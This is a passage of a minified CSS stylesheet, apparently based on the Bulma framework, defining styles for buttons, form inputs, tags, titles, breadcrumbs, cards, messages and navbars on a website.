.button.is-light:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.button.is-light:active,.button.is-light.is-active{background-color:#e8e8e8;border-color:transparent;color:#363636}
.button.is-light[disabled]{background-color:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-primary{background-color:#00d1b2;border-color:transparent;color:#fff}
.button.is-primary:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.button.is-primary:focus{border-color:transparent;color:#fff}
.button.is-primary:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.button.is-primary:active,.button.is-primary.is-active{background-color:#00b89c;border-color:transparent;color:#fff}
.button.is-primary[disabled]{background-color:#00d1b2;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-link{background-color:#3273dc;border-color:transparent;color:#fff}
.button.is-link:hover{background-color:#276cda;border-color:transparent;color:#fff}
.button.is-link:focus{border-color:transparent;color:#fff}
.button.is-link:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button.is-link:active,.button.is-link.is-active{background-color:#2366d1;border-color:transparent;color:#fff}
.button.is-link[disabled]{background-color:#3273dc;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-info{background-color:#209cee;border-color:transparent;color:#fff}
.button.is-info:hover{background-color:#1496ed;border-color:transparent;color:#fff}
.button.is-info:focus{border-color:transparent;color:#fff}
.button.is-info:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.button.is-info:active,.button.is-info.is-active{background-color:#118fe4;border-color:transparent;color:#fff}
.button.is-info[disabled]{background-color:#209cee;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-success{background-color:#23d160;border-color:transparent;color:#fff}
.button.is-success:hover{background-color:#22c65b;border-color:transparent;color:#fff}
.button.is-success:focus{border-color:transparent;color:#fff}
.button.is-success:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.button.is-success:active,.button.is-success.is-active{background-color:#20bc56;border-color:transparent;color:#fff}
.button.is-success[disabled]{background-color:#23d160;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-small{border-radius:2px;font-size:.75rem}
.button.is-medium{font-size:1.25rem}
.button[disabled]{background-color:#fff;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;opacity:.5}
.button.is-fullwidth{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-top: 15px !important}
.button.is-fullwidth i{padding:0 5px}
.button.is-static{background-color:#f5f5f5;border-color:#dbdbdb;color:#7a7a7a;-webkit-box-shadow:none;box-shadow:none;pointer-events:none}
.container{margin:0 auto;position:relative}
@media screen and (min-width: 1024px) {
.container{max-width:960px;width:960px}
}
@media screen and (min-width: 1216px) {
.container{max-width:1152px;width:1152px}
}
@media screen and (min-width: 1408px) {
.container{max-width:1344px;width:1344px}
}
.content:not(:last-child){margin-bottom:1.5rem}
.content li + li{margin-top:.25em}
.content p:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:400;line-height:1.125}
.content h1{font-size:2em;margin-bottom:.5em}
.content h1:not(:first-child){margin-top:1em}
.content h2{font-size:1.75em;margin-bottom:.5714em}
.content h2:not(:first-child){margin-top:1.1428em}
.content h3{font-size:1.5em;margin-bottom:.6666em}
.content h3:not(:first-child){margin-top:1.3333em}
.content h4{font-size:1.25em;margin-bottom:.8em}
.content h5{font-size:1.125em;margin-bottom:.8888em}
.content h6{font-size:1em;margin-bottom:1em}
.content ul{list-style:disc outside;margin-left:2em;margin-top:1em}
.content ul ul{list-style-type:circle;margin-top:.5em}
.content ul ul ul{list-style-type:square}
.content dd{margin-left:2em}
.content.is-small{font-size:.75rem}
.content.is-medium{font-size:1.25rem}
.input{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;background-color:#fff;border-color:#dbdbdb;color:#363636;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.input:focus,.input:active,.input.is-active{outline:none}
.input[disabled]{cursor:not-allowed}
.input::-moz-placeholder{color:rgba(54,54,54,0.3)}
.input::-webkit-input-placeholder{color:rgba(54,54,54,0.3)}
.input:-moz-placeholder{color:rgba(54,54,54,0.3)}
.input:-ms-input-placeholder{color:rgba(54,54,54,0.3)}
.input:hover{border-color:#b5b5b5}
.input:focus,.input:active,.input.is-active{border-color:#3273dc;-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input[disabled]{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a}
.input[disabled]::-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-ms-input-placeholder{color:rgba(122,122,122,0.3)}
.input[readonly]{-webkit-box-shadow:none;box-shadow:none}
.input.is-black{border-color:#0a0a0a}
.input.is-black:focus,.input.is-black:active,.input.is-black.is-active{-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.input.is-light{border-color:#f5f5f5}
.input.is-light:focus,.input.is-light:active,.input.is-light.is-active{-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.input.is-primary{border-color:#00d1b2}
.input.is-primary:focus,.input.is-primary:active,.input.is-primary.is-active{-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.input.is-link{border-color:#3273dc}
.input.is-link:focus,.input.is-link:active,.input.is-link.is-active{-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input.is-info{border-color:#209cee}
.input.is-info:focus,.input.is-info:active,.input.is-info.is-active{-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.input.is-success{border-color:#23d160}
.input.is-success:focus,.input.is-success:active,.input.is-success.is-active{-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.input.is-small{border-radius:2px;font-size:.75rem}
.input.is-medium{font-size:1.25rem}
.input.is-fullwidth{display:block;width:100%}
.input.is-inline{display:inline;width:auto}
.input.is-static{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0}
.label{color:#363636;display:block;font-size:1rem;font-weight:700}
.label:not(:last-child){margin-bottom:.5em}
.label.is-small{font-size:.75rem}
.label.is-medium{font-size:1.25rem}
.field:not(:last-child){margin-bottom:.75rem}
.field.is-grouped{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.field.is-grouped > .control{-ms-flex-negative:0;flex-shrink:0}
.field.is-grouped > .control:not(:last-child){margin-bottom:0;margin-right:.75rem}
.field.is-grouped > .control.is-expanded{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.field.is-grouped.is-grouped-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.field.is-grouped.is-grouped-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.field-label .label{font-size:inherit}
@media screen and (max-width: 768px) {
.field-label{margin-bottom:.5rem}
}
@media screen and (min-width: 769px),print {
.field-label{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5rem;text-align:right}
.field-label.is-small{font-size:.75rem;padding-top:.375em}
.field-label.is-normal{padding-top:.375em}
.field-label.is-medium{font-size:1.25rem;padding-top:.375em}
}
.field-body .field .field{margin-bottom:0}
@media screen and (min-width: 769px),print {
.field-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;-ms-flex-negative:1;flex-shrink:1}
.field-body .field{margin-bottom:0}
.field-body > .field{-ms-flex-negative:1;flex-shrink:1}
.field-body > .field:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.field-body > .field:not(:last-child){margin-right:.75rem}
}
.control{font-size:1rem;position:relative;text-align:left}
.control.has-icon .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}
.control.has-icon .input:focus + .icon{color:#7a7a7a}
.control.has-icon .input.is-small + .icon{font-size:.75rem}
.control.has-icon .input.is-medium + .icon{font-size:1.25rem}
.control.has-icon:not(.has-icon-right) .icon{left:0}
.control.has-icon:not(.has-icon-right) .input{padding-left:2.25em}
.control.has-icon.has-icon-right .icon{right:0}
.control.has-icon.has-icon-right .input{padding-right:2.25em}
.icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:1.5rem;width:1.5rem}
.icon.is-small{height:1rem;width:1rem}
.icon.is-medium{height:2rem;width:2rem}
.image{display:block;position:relative}
.image img{display:block;height:auto;width:100%}
.image.is-1by1 img,.image.is-4by3 img,.image.is-3by2 img,.image.is-16by9 img,.image.is-2by1 img{bottom:0;left:0;position:absolute;right:0;top:0;height:100%;width:100%}
.image.is-1by1{padding-top:100%}
.image.is-4by3{padding-top:75%}
.image.is-3by2{padding-top:66.6666%}
.image.is-16by9{padding-top:56.25%}
.image.is-2by1{padding-top:50%}
.image.is-16x16{height:16px;width:16px}
.image.is-24x24{height:24px;width:24px}
.image.is-32x32{height:32px;width:32px}
.image.is-48x48{height:48px;width:48px}
.image.is-64x64{height:64px;width:64px}
.image.is-96x96{height:96px;width:96px}
.image.is-128x128{height:128px;width:128px}
.notification{background-color:#f5f5f5;border-radius:3px;padding:1.25rem 2.5rem 1.25rem 1.5rem;position:relative}
.notification:not(:last-child){margin-bottom:1.5rem}
.notification a:not(.button){color:currentColor;text-decoration:underline}
.notification .title,.notification .content{color:currentColor}
.notification.is-black{background-color:#0a0a0a;color:#fff}
.notification.is-light{background-color:#f5f5f5;color:#363636}
.notification.is-primary{background-color:#00d1b2;color:#fff}
.notification.is-link{background-color:#3273dc;color:#fff}
.notification.is-info{background-color:#209cee;color:#fff}
.notification.is-success{background-color:#23d160;color:#fff}
.tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.tags .tag{margin-bottom:.5rem}
.tags .tag:not(:last-child){margin-right:.5rem}
.tags:last-child{margin-bottom:-.5rem}
.tags:not(:last-child){margin-bottom:1rem}
.tag:not(body){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;border-radius:3px;color:#4a4a4a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;height:2em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding-left:.75em;padding-right:.75em;white-space:nowrap}
.tag:not(body).is-black{background-color:#0a0a0a;color:#fff}
.tag:not(body).is-light{background-color:#f5f5f5;color:#363636}
.tag:not(body).is-primary{background-color:#00d1b2;color:#fff}
.tag:not(body).is-link{background-color:#3273dc;color:#fff}
.tag:not(body).is-info{background-color:#209cee;color:#fff}
.tag:not(body).is-success{background-color:#23d160;color:#fff}
.tag:not(body).is-medium{font-size:1rem}
.tag:not(body) .icon:first-child:not(:last-child){margin-left:-.375em;margin-right:.1875em}
.tag:not(body) .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:-.375em}
.tag:not(body) .icon:first-child:last-child{margin-left:-.375em;margin-right:-.375em}
.tag:not(body).is-rounded{border-radius:290486px}
a.tag:hover{text-decoration:underline}
.title{word-break:break-word}
.title:not(:last-child){margin-bottom:1.5rem}
.title em,.title span{font-weight:inherit}
.title .tag{vertical-align:middle}
.title{color:#363636;font-size:2rem;font-weight:600;line-height:1.125;padding:10px;border-bottom:2px solid #e5f7f5}
.title.is-1{font-size:3rem}
.title.is-2{font-size:2.5rem}
.title.is-3{font-size:2rem}
.title.is-4{font-size:1.5rem}
.title.is-5{font-size:1.25rem}
.title.is-6{font-size:1rem}
.title.is-7{font-size:.75rem}
.breadcrumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;overflow:hidden;overflow-x:auto;white-space:nowrap}
.breadcrumb:not(:last-child){margin-bottom:1.5rem}
.breadcrumb a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3273dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5em .75em}
.breadcrumb a:hover{color:#363636}
.breadcrumb li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.breadcrumb li:first-child a{padding-left:0}
.breadcrumb li.is-active a{color:#363636;cursor:default;pointer-events:none}
.breadcrumb li + li::before{color:#4a4a4a;content:"\0002f"}
.spee-old::before{margin-right: 10px;}
.breadcrumb ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.breadcrumb .icon:first-child{margin-right:.5em}
.breadcrumb .icon:last-child{margin-left:.5em}
.breadcrumb.is-centered ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.breadcrumb.is-right ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.breadcrumb.is-small{font-size:.75rem}
.breadcrumb.is-medium{font-size:1.25rem}
.card{background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;max-width:100%;position:relative}
.card-header{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:0 1px 2px rgba(10,10,10,0.1);box-shadow:0 1px 2px rgba(10,10,10,0.1);display:-webkit-box;display:-ms-flexbox;display:flex}
.card-header-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#363636;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-weight:700;padding:.75rem}
.card-header-title.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.card-header-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-image{display:block;position:relative}
.card-content{padding:1.5rem}
.card-footer{border-top:1px solid #dbdbdb;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.card-footer-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-footer-item:not(:last-child){border-right:1px solid #dbdbdb}
.card .media:not(:last-child){margin-bottom:.75rem}
.level{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.level:not(:last-child){margin-bottom:1.5rem}
.level img{display:inline-block;vertical-align:top}
.level.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left,.level.is-mobile .level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left + .level-right{margin-top:0}
.level.is-mobile .level-item{margin-right:.75rem}
.level.is-mobile .level-item:not(:last-child){margin-bottom:0}
.level.is-mobile .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
@media screen and (min-width: 769px),print {
.level{display:-webkit-box;display:-ms-flexbox;display:flex}
.level > .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
}
.level-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.level-item .title{margin-bottom:0}
@media screen and (max-width: 768px) {
.level-item:not(:last-child){margin-bottom:.75rem}
}
.level-left,.level-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
@media screen and (min-width: 769px),print {
.level-left .level-item:not(:last-child),.level-right .level-item:not(:last-child){margin-right:.75rem}
}
.level-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
@media screen and (max-width: 768px) {
.level-left + .level-right{margin-top:1.5rem}
}
@media screen and (min-width: 769px),print {
.level-left{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.level-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media screen and (min-width: 769px),print {
.level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}
.media .content:not(:last-child){margin-bottom:.75rem}
.media .media{border-top:1px solid rgba(219,219,219,0.5);display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.75rem}
.media .media .content:not(:last-child),.media .media .control:not(:last-child){margin-bottom:.5rem}
.media .media .media{padding-top:.5rem}
.media .media .media + .media{margin-top:.5rem}
.media + .media{border-top:1px solid rgba(219,219,219,0.5);margin-top:1rem;padding-top:1rem}
.media-left,.media-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.media-left{margin-right:1rem}
.media-right{margin-left:1rem}
.media-content{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;text-align:left}
.menu{font-size:1rem}
.menu.is-small{font-size:.75rem}
.menu.is-medium{font-size:1.25rem}
.menu-list{line-height:1.25}
.menu-list a{border-radius:2px;color:#4a4a4a;display:block;padding:.5em .75em}
.menu-list a:hover{background-color:#f5f5f5;color:#363636}
.menu-list a.is-active{background-color:#3273dc;color:#fff}
.menu-list li ul{border-left:1px solid #dbdbdb;margin:.75em;padding-left:.75em}
.menu-label{color:#7a7a7a;font-size:.75em;letter-spacing:.1em;text-transform:uppercase}
.menu-label:not(:first-child){margin-top:1em}
.menu-label:not(:last-child){margin-bottom:1em}
.message{background-color:#f5f5f5;border-radius:3px;font-size:1rem}
.message:not(:last-child){margin-bottom:1.5rem}
.message a:not(.button):not(.tag){color:currentColor;text-decoration:underline}
.message.is-small{font-size:.75rem}
.message.is-medium{font-size:1.25rem}
.message.is-black{background-color:#fafafa}
.message.is-black .message-header{background-color:#0a0a0a;color:#fff}
.message.is-black .message-body{border-color:#0a0a0a;color:#090909}
.message.is-light{background-color:#fafafa}
.message.is-light .message-header{background-color:#f5f5f5;color:#363636}
.message.is-light .message-body{border-color:#f5f5f5;color:#505050}
.message.is-primary{background-color:#f5fffd}
.message.is-primary .message-header{background-color:#00d1b2;color:#fff}
.message.is-primary .message-body{border-color:#00d1b2;color:#021310}
.message.is-link{background-color:#f6f9fe}
.message.is-link .message-header{background-color:#3273dc;color:#fff}
.message.is-link .message-body{border-color:#3273dc;color:#22509a}
.message.is-info{background-color:#f6fbfe}
.message.is-info .message-header{background-color:#209cee;color:#fff}
.message.is-info .message-body{border-color:#209cee;color:#12537e}
.message.is-success{background-color:#f6fef9}
.message.is-success .message-header{background-color:#23d160;color:#fff}
.message.is-success .message-body{border-color:#23d160;color:#0e301a}
.message-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#4a4a4a;border-radius:3px 3px 0 0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1.25;padding:.5em .75em;position:relative}
.message-header + .message-body{border-top-left-radius:0;border-top-right-radius:0;border-top:none}
.message-body{border:1px solid #dbdbdb;border-radius:3px;color:#4a4a4a;padding:1em 1.25em}
.navbar{background-color:#fff;min-height:3.25rem;position:relative}
.navbar.is-black{background-color:#0a0a0a;color:#fff}
.navbar.is-black .navbar-brand > .navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}
.navbar.is-black .navbar-brand > a.navbar-item:hover,.navbar.is-black .navbar-brand > a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}
.tag_list{overflow: hidden;}
.tag_list span{display: block;width: 25%;float: left;text-align: center;padding: 0.75rem;}
.tag_list span a{display: block;background-color: transparent;color: #3273dc;border: 1px solid #3273dc;font-size: 1rem;height: 2.25em;line-height: 1.5;position: relative;vertical-align: top;cursor: pointer;padding-left: 0.75em;padding-right: 0.75em;white-space: nowrap;padding-bottom: calc(0.375em - 1px);padding-top: calc(0.375em - 1px);border-radius: 3px;}
.tag_list span a:hover{background-color: #3273dc;border-color: #3273dc;color: #fff;}
.textarea {display: block;max-width: 100%;min-width: 100%;padding: 0.625em;resize: vertical;border-radius: 3px;border: 1px solid #b5b5b5}
@media screen and (min-width: 1024px) {
.navbar.is-black .navbar-start > .navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end > .navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}
.navbar.is-black .navbar-start > a.navbar-item:hover,.navbar.is-black .navbar-start > a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end > a.navbar-item:hover,.navbar.is-black .navbar-end > a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-light{background-color:#f5f5f5;color:#363636}
.navbar.is-light .navbar-brand > .navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#363636}
.navbar.is-light .navbar-brand > a.navbar-item:hover,.navbar.is-light .navbar-brand > a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-brand .navbar-link::after{border-color:#363636}
@media screen and (min-width: 1024px) {
.navbar.is-light .navbar-start > .navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end > .navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#363636}
.navbar.is-light .navbar-start > a.navbar-item:hover,.navbar.is-light .navbar-start > a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end > a.navbar-item:hover,.navbar.is-light .navbar-end > a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#363636}
}
.navbar.is-primary{background-color:#00d1b2;color:#fff}
.navbar.is-primary .navbar-brand > .navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}
.navbar.is-primary .navbar-brand > a.navbar-item:hover,.navbar.is-primary .navbar-brand > a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-primary .navbar-start > .navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end > .navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}
.navbar.is-primary .navbar-start > a.navbar-item:hover,.navbar.is-primary .navbar-start > a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end > a.navbar-item:hover,.navbar.is-primary .navbar-end > a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-link{background-color:#3273dc;color:#fff}
.navbar.is-link .navbar-brand > .navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}
.navbar.is-link .navbar-brand > a.navbar-item:hover,.navbar.is-link .navbar-brand > a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-link .navbar-start > .navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end > .navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}
.navbar.is-link .navbar-start > a.navbar-item:hover,.navbar.is-link .navbar-start > a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end > a.navbar-item:hover,.navbar.is-link .navbar-end > a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-info{background-color:#209cee;color:#fff}
.navbar.is-info .navbar-brand > .navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}
.navbar.is-info .navbar-brand > a.navbar-item:hover,.navbar.is-info .navbar-brand > a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-info .navbar-start > .navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end > .navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}
.navbar.is-info .navbar-start > a.navbar-item:hover,.navbar.is-info .navbar-start > a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end > a.navbar-item:hover,.navbar.is-info .navbar-end > a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-success{background-color:#23d160;color:#fff}
.navbar.is-success .navbar-brand > .navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}
.navbar.is-success .navbar-brand > a.navbar-item:hover,.navbar.is-success .navbar-brand > a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
